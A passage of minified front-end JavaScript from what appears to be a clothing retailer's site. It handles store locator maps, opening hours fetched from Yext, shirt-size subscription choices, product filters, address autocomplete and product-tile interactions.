"+u[3]+":"+u[4];switch(p){case"1":c=f;break;case"2":i=f;break;case"3":s=f;break;case"4":a=f;break;case"5":r=f;break;case"6":o=f;break;case"7":l=f}}$(t).find(".js-monday-hour").html(i),$(t).find(".js-tuesday-hour").html(s),$(t).find(".js-wednesday-hour").html(a),$(t).find(".js-thursday-hour").html(r),$(t).find(".js-friday-hour").html(o),$(t).find(".js-saturday-hour").html(l),$(t).find(".js-sunday-hour").html(c),$(".js-yext-hours-wrapper").removeClass("d-none"),$(".js-bm-store-hours").addClass("d-none"),$(".js-bm-json-hours").addClass("d-none"),$(".js-bm-json-special-hours").addClass("d-none")}(t),function(e){if(e.holidayHours){const u=s.getURLParameter("country")||s.getCookie("CTCountry");$(".js-special-hours-title").removeClass("hide"),$(".js-special-hours-wrap").removeClass("hide");for(var t=0;t<e.holidayHours.length;t++){var n;if(e.holidayHours[t].hours){var i=e.holidayHours[t].hours,a=i.split(":"),r=(a[0]<10?0+a[0]:a[0])+":"+a[1],o=a[2]+":"+a[3];n=r+" - "+o}else n=1==e.holidayHours[t].isRegularHours?storeUsualHoursText:storeClosedText;var l=e.holidayHours[t].date,c=l.split("-"),d='<span class="d-flex m-bottom-s"><span class="col-50 mps-col-40">'+("us"===u.toLowerCase()?c[1]+"/"+c[2]+"/"+c[0]:c[2]+"/"+c[1]+"/"+c[0])+'</span><span class="col-50 text-right mps-text-left">'+n+"</span></span>";$(".js-special-hours-wrap").prepend(d)}}}(t),function(e){if(e.photos){$(".js-store-carousel").removeClass("d-none");for(var t=0;t<e.photos.length;t++){var n=e.photos[t].url,s='<div><img class="col-100" src="'+n+'"></div>';$(".js-store-carousel").append(s)}var a={slidesToShow:1,slidesToScroll:1,draggable:!1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!0,responsive:[{breakpoint:i().smallBreakpoint,settings:{dots:!0,arrows:!1}}]};$(".js-store-carousel").slick(a),$(".js-store-imgs-wrapper").removeClass("d-none")}}(t)}):(e=$(".js-store__details"),t="https://www.google.com/maps?daddr="+e.attr("data-address")+" "+e.attr("data-city")+" "+e.attr("data-postal-code"),n="https://www.google.com/maps?q="+e.attr("data-address")+" "+e.attr("data-city")+" "+e.attr("data-postal-code"),e.find(".js-direct-me").attr("href",t),$(".js-open-on-map").attr("href",n)),function(){var e=$(".store__map").attr("data-lat"),t=$(".store__map").attr("data-lng"),n=new google.maps.LatLng(e,t),i=document.getElementById("mini-map-canvas-container"),s=document.createElement("img");s.src=storeMarkerIcon.url;var a=new google.maps.Map(i,{zoom:15,center:n,clickableIcons:!1,mapId:"STORES_MAP"}),r=new google.maps.marker.AdvancedMarkerElement({map:a,position:{lat:n.lat(),lng:n.lng()},content:s}),o=a.getStreetView();google.maps.event.addListener(o,"visible_changed",function(){o.getVisible()?r.map=null:r.map=a})}(),l(),function(){const e=$(".js-store-description"),t=$(".js-read-more-description-btn");if(0===e.length||0===t.length)return;e[0].scrollHeight>e[0].clientHeight&&t.removeClass("d-none");t.on("click",function(){e.toggleClass("expanded"),e.hasClass("expanded")?(t.text(t.attr("data-hide-text")),t.attr("aria-label",t.attr("data-hide-label")),t.attr("aria-expanded","true")):(t.text(t.attr("data-more-text")),t.attr("aria-label",t.attr("data-more-label")),t.attr("aria-expanded","false"))})}(),$(window).on("resize",a.debounce(function(){l()})),function(){let e=function(e){for(var t=$(".store__map").attr("data-lat"),n=$(".store__map").attr("data-lng"),i=new google.maps.LatLng(t,n),s=[],a=0;a<e.length;a++)s.push({distance:google.maps.geometry.spherical.computeDistanceBetween(i,e[a].position),markerDistanceIndex:a,ctMarker:e[a]});return s.sort(function(e,t){return e.distance-t.distance}),s}(function(){var e=$("#bm-stores-data");if(!e.length)return console.error("bm-stores-data element NOT found"),[];var t=e.text()||e.html()||"";if(!t.trim())return console.error("bm-stores-data is EMPTY"),[];var n=o(t);if(!n||!Array.isArray(n))return console.error("Invalid bm-stores-data JSON OR not an array",t),[];return n.map(function(e){var t=document.createElement("span");t.storeName=e.name,t.imgUrl=e.imgUrl,t.detailsURL=e.detailsURL,t.storeDwId=e.storeId,t.storeYextId=e.yextStoreId,t.storeHours=!1!==o(e.storeHours)?o(e.storeHours):e.storeHours,t.city=e.city,t.countryCode=e.countryCode,t.zip=e.postalCode,t.tel=e.phone,t.email=e.email,t.distancTo=0,t.mon=storeClosedText,t.tue=storeClosedText,t.wed=storeClosedText,t.thu=storeClosedText,t.fri=storeClosedText,t.sat=storeClosedText,t.sun=storeClosedText,e.address1&&e.address2?t.address=e.address1+", "+e.address2:e.address1?t.address=e.address1:e.address2&&(t.address=e.address2);var n={lat:e.latitude,lng:e.longitude},i=new google.maps.marker.AdvancedMarkerElement({position:n,content:t});return i})}()).slice(1,4);for(var t=SitePreferences.YEXT_STORESDATAAPI_URLEXTENSIONS,n=[],i=1;i<=t.length;i++){var s=t[i-1],a="https://liveapi.yext.com/v2/accounts/me/locations?api_key=74daf99313eb1189e461442a605c448b&v=20071001"+s;t.length===i?$.getJSON(a,function(t){var i=t.response.locations;n=n.concat(i),setTimeout(function(){for(var t=0;t<n.length;t++)for(var i=n[t],s=0;s<e.length;s++)e[s].ctMarker.content.storeYextId==i.id&&(e[s].ctMarker.content.address=i.address,e[s].ctMarker.content.city=i.city,e[s].ctMarker.content.zip=i.zip,e[s].ctMarker.content.hours=i.hours,i.photos&&(e[s].ctMarker.content.imgUrl=i.photos[0].url),i.holidayHours&&(e[s].ctMarker.content.holidayhours=i.holidayHours),i.customFields[22739]&&(e[s].ctMarker.content.tel=i.customFields[22739]),i.email&&(e[s].ctMarker.content.email=i.email));c(e)},1e3)}).fail(function(){c(e)}):$.getJSON(a,function(e){var t=e.response.locations;n=n.concat(t)}).fail(function(){})}}()}};function o(e){try{var t=JSON.parse(e);if(t&&"object"==typeof t)return t}catch(e){}return!1}function l(){($(".js-internal-links-inner").prop("scrollWidth")>$(".js-internal-links-inner").width()||$(".js-internal-links-inner").prop("scrollHeight")>$(".js-internal-links-inner").height())&&($(".internal-links-carousel").hasClass("slick-initialized")||($(".internal-links-carousel").slick({infinite:!1,slidesToShow:3,swipeToSlide:!0,variableWidth:!0,swipe:!0,prevArrow:"<button type='button' aria-label='Previous related category links' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",nextArrow:"<button type='button' aria-label='Next related category links' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",arrows:!0,dynamicSlidesToShow:!0}),$(".internal-links-carousel").on("afterChange",function(e,t){var n=t.$slides[t.slideCount-1].getBoundingClientRect(),i=n.x+n.width,s=$(".slick-list",$(".internal-links-carousel:not(.d-none)")).get(0).getBoundingClientRect();i<s.x+s.width&&$(".slick-next",$(".internal-links-carousel")).addClass("slick-disabled")})))}function c(e){for(var t=0;t<e.length;t++){let n=$(".js-nearby-store").first().clone(),i=e[t],s=i.ctMarker.content,a=i.distance,r=(.000621371192*a).toFixed(2)+" miles",o=(a/1e3).toFixed(2)+" km";n.find(".js-nearby-name").html(s.storeName),n.find(".js-nearby-address").html(s.address+", "+s.city+", "+s.zip),n.find(".js-nearby-distance-miles").html(r),n.find(".js-nearby-distance-km").html(o),n.find(".js-nearby-tel").html(s.tel),n.find(".js-nearby-email").html(s.email),n.find(".js-nearby-viewdetails").attr("href",s.detailsURL),void 0!==s.imgUrl&&(n.find(".js-nearby-storeimg").attr("src",s.imgUrl),n.find(".js-nearby-storeimg-wrapper").removeClass("d-none")),n.removeClass("d-none").addClass(s.storeDwId+""),$(".js-nearby-store-wrapper").append(n),u(e[t].ctMarker.content)}d(),$(window).on("resize",a.debounce(function(){d()}))}function d(e){const t=$(".js-nearby-store-wrapper");if(i().isViewport.mediumPortraitViewport){t.slick({slidesToShow:1,slidesToScroll:1,draggable:!1,infinite:!0,dots:!0,arrows:!1})}else t.hasClass("slick-initialized")&&t.slick("unslick")}function u(e){if(null!==e.storeYextId){for(var t=$("."+e.storeDwId),n=""!==e.hours?e.hours.split(","):"",i=0;i<7;i++){if(void 0!==n[i]){var a=n[i].split(":"),r=a[0]+"",o=(a[1]<10?0+a[1]:a[1])+":"+a[2]+" - "+a[3]+":"+a[4];switch(r){case"1":e.sun=o;break;case"2":e.mon=o;break;case"3":e.tue=o;break;case"4":e.wed=o;break;case"5":e.thu=o;break;case"6":e.fri=o;break;case"7":e.sat=o}}t.find(".js-monday-hour").html(e.mon),t.find(".js-tuesday-hour").html(e.tue),t.find(".js-wednesday-hour").html(e.wed),t.find(".js-thursday-hour").html(e.thu),t.find(".js-friday-hour").html(e.fri),t.find(".js-saturday-hour").html(e.sat),t.find(".js-sunday-hour").html(e.sun)}if(e.holidayhours){const n=s.getURLParameter("country")||s.getCookie("CTCountry");t.find(".js-store-special-hours-wrapper").removeClass("d-none");for(var l=0;l<e.holidayhours.length;l++){var c;if(e.holidayhours[l].hours){var d=e.holidayhours[l].hours.split(":");c=(d[0]<10?0+d[0]:d[0])+":"+d[1]+" - "+(d[2]+":"+d[3])}else c=1==e.holidayhours[l].isRegularHours?storeUsualHoursText:storeClosedText;var u=e.holidayhours[l].date.split("-"),p="";p="us"===n.toLowerCase()?u[1]+"/"+u[2]+"/"+u[0]:u[2]+"/"+u[1]+"/"+u[0],t.find(".js-store-special-hours").append('<span class="d-flex m-bottom-s"><span class="col-50">'+p+'</span><span class="col-50 text-right mps-text-left">'+c+"</span></span>")}}}else!function(e){var t=$("."+e.storeDwId);if(void 0===e.storeHours.normalHours){var n=$("<div />").html(e.storeHours).html();t.find(".js-yext-hours-wrapper").addClass("d-none"),t.find(".js-bm-fallback-hours").append(n)}else{if(e.storeHours&&e.storeHours.normalHours&&7===e.storeHours.normalHours.length)for(var i=0;i<e.storeHours.normalHours.length;i++)switch(i){case 0:t.find(".js-monday-hour").html(e.storeHours.normalHours[i][1]),e.mon=e.storeHours.normalHours[i][1];break;case 1:t.find(".js-tuesday-hour").html(e.storeHours.normalHours[i][1]),e.tue=e.storeHours.normalHours[i][1];break;case 2:t.find(".js-wednesday-hour").html(e.storeHours.normalHours[i][1]),e.wed=e.storeHours.normalHours[i][1];break;case 3:t.find(".js-thursday-hour").html(e.storeHours.normalHours[i][1]),e.thu=e.storeHours.normalHours[i][1];break;case 4:t.find(".js-friday-hour").html(e.storeHours.normalHours[i][1]),e.fri=e.storeHours.normalHours[i][1];break;case 5:t.find(".js-saturday-hour").html(e.storeHours.normalHours[i][1]),e.sat=e.storeHours.normalHours[i][1];break;case 6:t.find(".js-sunday-hour").html(e.storeHours.normalHours[i][1]),e.sun=e.storeHours.normalHours[i][1]}if(e.storeHours&&e.storeHours.specialHours&&e.storeHours.specialHours.length)for(var s=0;s<e.storeHours.specialHours.length;s++){var a=e.storeHours.specialHours[s][0],r=e.storeHours.specialHours[s][1],o='<span class="d-flex m-bottom-s"><span class="col-50">'+a+'</span><span class="col-50 text-right mps-text-left">'+r+"</span></span>";t.find(".js-store-special-hours-wrapper").removeClass("d-none").find(".js-store-special-hours").append(o)}}}(e)}t.exports=r},{"../util":137,"../utils/viewports":144,lodash:8}],107:[function(e,t,n){"use strict";var i=e("./product/sizingguide"),s={init:function(){this.configurationSelect(),this.mysizesload(),this.submit(),this.sleeveSuggest(),i.initPdpSizingGuide()},configurationSelect:function(){$(".js-subscription-config").on("click",function(e){var t=$(this),n=t.closest(".js-subscription-config-wrap"),i=$(".js-subscription-submit-overlay").parent().find("input");n.find(".js-subscription-config").removeClass("selected"),n.find("input").removeAttr("checked"),t.addClass("selected"),t.find("input").prop("checked",!0),n.removeClass("error"),i.removeClass("btn-error");var s=t.find("input").attr("name").split("_"),a=t.attr("data-selection");$(".js-"+s[2]+"-selected-thumb").find("p").html(a),$(".js-"+s[2]+"-selected-thumb").removeClass("hide"),$(".js-selected-thumb-container").removeClass("hide"),n.removeClass("config-not-selected"),n.addClass("config-selected"),$(".js-subscription-config-wrap").hasClass("config-not-selected")||(i.removeAttr("disabled"),$(".js-subscription-submit-overlay").addClass("hide"),$(".js-submit-title").removeClass("hide"))})},mysizesload:function(){$('.subscription__config__collar :input[value="'+mySizesCollarSize+'"]').parent().trigger("click"),$('.subscription__config__sleeve :input[value="'+mySizesSleeveLength+'"]').parent().trigger("click"),$('.subscription__config__cuff :input[value="'+mySizesCuffType+'"]').parent().parent().trigger("click")},submit:function(){$(".js-subscription-submit-overlay").on("click",function(e){var t=$(".js-subscription-config-wrap");t.each(function(e){$(t[e]).hasClass("config-selected")||($(t[e]).addClass("error"),$(".js-subscription-submit-overlay").parent().find("input").addClass("btn-error"))})})},sleeveSuggest:function(){$(".subscription__config__collar input").on("click",function(e){switch($(".subscription__config__sleeve input").parent().removeClass("suggested-sleeve"),$(".js-subscription__config__collar").find(this).attr("value")){case"14.5":case"15":$('.subscription__config__sleeve :input[value="33"]').parent().addClass("suggested-sleeve");break;case"15.5":case"16":$('.subscription__config__sleeve :input[value="34"]').parent().addClass("suggested-sleeve");break;case"16.5":$('.subscription__config__sleeve :input[value="35"]').parent().addClass("suggested-sleeve");break;case"17":case"17.5":$('.subscription__config__sleeve :input[value="36"]').parent().addClass("suggested-sleeve");break;case"18":case"19":case"20":$('.subscription__config__sleeve :input[value="37"]').parent().addClass("suggested-sleeve");break;default:console.log("size selection error")}$(".box-tip").removeClass("hide")})}};t.exports=s},{"./product/sizingguide":96}],108:[function(e,t,n){"use strict";var i=e("lodash"),s=(e("imagesloaded"),e("../utils/viewports")),a=$("#primary").hasClass("primary-content-suits"),r={init:function(){if(a){var e=$(".js-main__area");r.collapseFilters(),$(".tiles-container").imagesLoaded().always(function(e){$(".tiles-container .product-tile").syncHeight(),r.filterWrapIdentifier()}),e.on("click",".js-suits-toggle",function(e){$(".js-suits-toggle").toggleClass("active").next().toggleClass("active"),e.preventDefault(),e.stopPropagation()}),e.on("click",".js-refine-link",function(e){$(this).addClass("selected"),e.preventDefault(),e.stopPropagation()}),e.on("click",".horizontal-refinement .js-filter-heading",function(e){$(this).toggleClass("collapsed").siblings(".js-refine-container").toggleClass("v-hidden visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true"),$(".js-filters-wrapper").perfectScrollbar("update"),e.stopPropagation()}),$(".primary-content-suits").length&&$(document).on("click",".js-filter-heading",function(e){$(e.target).closest(".js-refine-container").length||$(e.target).is(".ui-widget-overlay")||$(e.target).is(".ui-button")||r.collapseFilters()})}},filterWrapIdentifier:function(){var e,t=document.querySelectorAll(".js-horizontal-refinements");$(".js-horizontal-refinements").removeClass("wrapped hide-filter filter-clear-left"),$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("less");for(var n=0;n<t.length;n++){var i=$(t[0]).offset().top;$(t[n]).offset().top>i?(e=$(t[n-1]).offset().top,$(t[n]).offset().top>e&&$(t[n]).closest(".js-horizontal-refinements").addClass("filter-clear-left"),$(t[n]).closest(".js-horizontal-refinements").addClass("wrapped"),!1):($(t[n]).closest(".js-horizontal-refinements").removeClass("wrapped"),!0),n==t.length-1&&($(".js-horizontal-refinements, .js-refinements").removeClass("hide-on-start"),o())}},collapseFilters:function(){$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden"),$(".filter-selected .js-filter-heading").removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden");var e=$(window).width(),t=s(e).isViewport.mediumViewport,n=s(e).isViewport.smallViewport;$(window).resize(i.debounce(function(){e=$(window).width(),t=s(e).isViewport.mediumViewport,n=s(e).isViewport.smallViewport})),t||n?$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden")}):$(".js-horizontal-refinements .js-filter-heading").each(function(e){++e<4&&$(this).removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".horizontal-refinement, .horizontal-refinement .js-filter-heading").removeClass("active"),$(".js-suits-toggle").removeClass("active").next().removeClass("active")},toggleWrappedFilters:function(){$(".js-show-more-filter").text().toLowerCase()==Resources.MORE_FILTERS.toLowerCase()?($(".js-show-more-filter").text(Resources.LESS_FILTERS).addClass("active"),document.querySelector(".wrapped > .js-accessibility-return-parent").focus()):$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("active")}};function o(){s().mediaTouch&&s().mediaNoHover?$(".js-filters-wrapper").css("overflow","auto"):($(".js-filters-wrapper").perfectScrollbar(),$(".js-filters-wrapper").perfectScrollbar("update"))}t.exports=r},{"../utils/viewports":144,imagesloaded:7,lodash:8}],109:[function(e,t,n){"use strict";var i=e("./product/addToCart"),s=e("../page"),a=e("../send-to-friend"),r=e("../util");n.init=function(){i.init(),a.initializeDialog(".list-share"),$("#editAddress").on("change",function(){s.redirect(r.appendParamToURL(Urls.wishlistAddress,"AddressID",$(this).val()))}),$(".option-quantity-desired input").on("focusout",function(){$(this).val($(this).val().replace(",",""))})}},{"../page":60,"../send-to-friend":121,"../util":137,"./product/addToCart":84}],110:[function(e,t,n){"use strict";function i(e){var t=this;t.$inputElement=$(e),t.$inputElement.length&&(t.request={},t.lastTypedValue=null,t.suggestions=null,t.$predictionItems=null,t.selectedPredictionIndex=null,t.newestRequestId=0,t.$resultsContainerElement=null,t.$resultsAlertContainer=null,t.init())}i.prototype.makeAutocompleteRequest=async function(e){let t=this,n=$(e.target).val(),i=t.$resultsAlertContainer.attr("data-address-found-text"),s=t.$resultsAlertContainer.attr("data-addresses-found-text"),a=t.$resultsAlertContainer.attr("data-address-not-found-text"),r=t.$resultsAlertContainer.attr("data-addresses-help-text");if(t.lastTypedValue=n,t.selectedPredictionIndex=null,""===n)return t.clearAutocompleteSuggestions(),void t.$resultsAlertContainer.html("").append("<p>"+a+"</p>");t.request.input=n;const o=++t.newestRequestId,{suggestions:l}=await google.maps.places.AutocompleteSuggestion.fetchAutocompleteSuggestions(t.request);t.suggestions=l,o===t.newestRequestId&&(t.$resultsContainerElement.empty(),t.suggestions.forEach(e=>{let n=e.placePrediction,i=$('<div class="prediction-item-icon"><div>'),s=$("<div>").addClass("d-block col-100 place-autocomplete-element-text-div").text(n.text.toString()).on("click",function(){t.onPlaceSelected(n.toPlace())}),a=$("<li>").addClass("prediction-item d-flex").attr("role","option").attr("id",n.placeId).append(i).append(s);t.$resultsContainerElement.append(a)}),t.$predictionItems=t.$resultsContainerElement.children(),t.$predictionItems.length>0?(t.$resultsContainerElement.removeClass("d-none"),t.$inputElement.attr("aria-expanded","true"),t.$resultsAlertContainer.html("").append("<p>"+t.request.input+", "+t.$predictionItems.length+" "+(t.$predictionItems.length>1?s:i)+r+"</p>")):(t.clearAutocompleteSuggestions(),t.$resultsAlertContainer.html("").append("<p>"+a+"</p>")))},i.prototype.selectPlacePrediction=function(e){let t=this;t.$predictionItems.removeClass("prediction-item-selected").removeAttr("aria-selected"),t.$inputElement.attr("aria-activedescendant",""),null!==e?(t.$inputElement.val(t.$predictionItems.eq(e).text()),t.$predictionItems.eq(e).addClass("prediction-item-selected").attr("aria-selected","true"),t.$inputElement.attr("aria-activedescendant",t.$predictionItems.eq(e).attr("id"))):t.$inputElement.val(t.lastTypedValue)},i.prototype.onPlaceSelected=async function(e){let t=this;await e.fetchFields({fields:["displayName","formattedAddress","location"]}),t.$inputElement.val(e.formattedAddress),t.refreshToken(t.request),t.clearAutocompleteSuggestions(),$(t).trigger("onPlaceSelected",e)},i.prototype.init=function(){let e=this;e.$resultsContainerElement=e.$inputElement.closest(".js-widget-container").find(".js-predictions-list"),e.$resultsAlertContainer=e.$inputElement.closest(".js-widget-container").find(".js-address-accessibility"),e.request={input:"",language:"en-US",region:$("body").data("country").toLowerCase()},e.$inputElement.on("input",e.makeAutocompleteRequest.bind(e)),e.$inputElement.on("keyup",function(t){switch(t.key){case"Enter":e.suggestions&&e.suggestions.length>0&&(null!==e.selectedPredictionIndex?e.onPlaceSelected(e.suggestions[e.selectedPredictionIndex].placePrediction.toPlace()):e.onPlaceSelected(e.suggestions[0].placePrediction.toPlace()));break;case"ArrowUp":t.preventDefault(),e.$predictionItems.length>0&&(null===e.selectedPredictionIndex?e.selectedPredictionIndex=e.$predictionItems.length-1:0===e.selectedPredictionIndex?e.selectedPredictionIndex=null:e.selectedPredictionIndex--,e.selectPlacePrediction(e.selectedPredictionIndex));break;case"ArrowDown":t.preventDefault(),e.$predictionItems.length>0&&(null===e.selectedPredictionIndex?e.selectedPredictionIndex=0:e.selectedPredictionIndex===e.$predictionItems.length-1?e.selectedPredictionIndex=null:e.selectedPredictionIndex++,e.selectPlacePrediction(e.selectedPredictionIndex))}}),e.$inputElement.on("focus",function(){e.$predictionItems&&e.$predictionItems.length>0&&(e.$resultsContainerElement.removeClass("d-none"),e.$inputElement.attr("aria-expanded",""))}),e.$inputElement.on("pick-place-prediction",function(){e.suggestions&&e.suggestions.length>0&&(null!==e.selectedPredictionIndex?e.onPlaceSelected(e.suggestions[e.selectedPredictionIndex].placePrediction.toPlace()):e.onPlaceSelected(e.suggestions[0].placePrediction.toPlace()))}),e.$inputElement.on("blur",function(t){t.relatedTarget&&$(t.relatedTarget).hasClass("js-predictions-list")?t.preventDefault():(e.suggestions&&e.suggestions.length>0&&null!==e.selectedPredictionIndex&&e.onPlaceSelected(e.suggestions[e.selectedPredictionIndex].placePrediction.toPlace()),e.$resultsContainerElement.addClass("d-none"))}),e.refreshToken(e.request)},i.prototype.refreshToken=function(e){e.sessionToken=new google.maps.places.AutocompleteSessionToken},i.prototype.clearAutocompleteSuggestions=function(){let e=this;e.$resultsContainerElement.empty().addClass("d-none"),e.$inputElement.attr({"aria-activedescendant":"","aria-expanded":"false"}),e.selectedPredictionIndex=null,e.suggestions.length=0,e.$predictionItems=null},t.exports=i},{}],111:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("./adobelaunch"),a=e("./util"),r=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),s.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){s.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){s.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var s=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(s=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",s)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){a.isMobileDevice()||$(".js-product-tile-video").each(function(){new r(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":148,"./adobelaunch":24,"./util":137,"./utils/viewports":144,"./video":146}],112:[function(e,t,n){"use strict";var i=e("imagesloaded"),s=e("./quickview"),a=e("./util"),r=e("./product-tile-common"),o=e("lodash"),l=e("./utils/viewports");function c(){(navigator.userAgent.indexOf("Edge")>-1||navigator.userAgent.indexOf("Trident/7.0")>-1)&&$("html").addClass("ie")}function d(){var e,t;$(document).on("click","#quickviewbutton",function(){$(this).parent().parent().parent().parent().data("itemid")}),$(".tiles-container .product-tile, .js-product-tile").on("mouseenter",function(){if($(this).find(".thumb-link").hasClass("open-quick-view")){var e=$(this).find("#quickviewbutton"),t=$(this).closest(".js-compare-tile").length>0;e.on("click",function(e){e.preventDefault(),s.show({url:$(this).attr("href"),source:"quickview",showcancel:t})})}}),e=$(".tile__image").find(".thumb-link"),t=$(".js-tile-name").find(".name-link"),e.on({mouseenter:function(){$(this).parent().parent(".tile__product").find(t).addClass("hover")},mouseleave:function(){$(this).parent().parent(".tile__product").find(t).removeClass("hover")}}),$(".js-product-tile-carousel").length>0&&(l().mediaTouch?$(window).on("scroll resize touchstart",o.debounce(function(){$(".js-product-tile-carousel").each(function(){var e=$(this);a.elementInViewport(e.get(0),0)?r.plpTileSlick(e):r.plpTileUnslick(e)})})):($(".js-product-tile-carousel").on("mouseenter",function(){r.plpTileSlick($(this))}),$(".js-thumb-link").on("focus",function(){r.plpTileSlick($(this).parents(".js-product-tile-carousel"))}))),$(".swatch-list").on("mouseleave",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=e.data("current");e.attr({src:t.src,alt:t.alt,title:t.title})}),$(".swatch-list .swatch").on("click",function(e){if(e.preventDefault(),!$(this).hasClass("selected")){var t=$(this).closest(".product-tile");$(this).closest(".swatch-list").find(".swatch.selected").removeClass("selected"),$(this).addClass("selected"),t.find(".thumb-link").attr("href",$(this).attr("href")),t.find("name-link").attr("href",$(this).attr("href"));var n=$(this).children("img").filter(":first").data("thumb"),i=t.find(".product-image .thumb-link img").eq(0),s={src:n.src,alt:n.alt,title:n.title};i.attr(s),i.data("current",s)}}).on("mouseenter",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=$(this).children("img").filter(":first").data("thumb");e.data("current")||e.data("current",{src:e[0].src,alt:e[0].alt,title:e[0].title}),e.attr({src:t.src,alt:t.alt,title:t.title})});var n=$(window).width()<1024;$(".product-image").on("mouseenter",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb-roll-over")){var t=e.data("thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&e.width()>SitePreferences.HI_RES_TILE_WIDTH&&e.attr("data-hi-res-thumb-roll-over")&&(t=e.attr("data-hi-res-thumb-roll-over")),-1===t.indexOf("noimage")&&e.attr("src",t)}}}).on("mouseleave",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb")){var t=e.data("thumb");e.attr("src",t)}}})}c(),n.init=function(){d(),c();var e=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==e.length&&(i(".js-product-container").on("done",function(){e.syncHeight().each(function(e){$(this).data("idx",e)})}),$("#primary").find(".js-hover-box").each(function(){var e=$(this);0===e.find(".tile__hoverbox--hidden").children().length&&e.addClass("tile__hoverbox--empty")}))}},{"./product-tile-common":111,"./quickview":115,"./util":137,"./utils/viewports":144,imagesloaded:7,lodash:8}],113:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],114:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),s={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:s})}else i.open({url:n,options:s})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===s.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===s.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":34,"./dialog":37}],115:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var 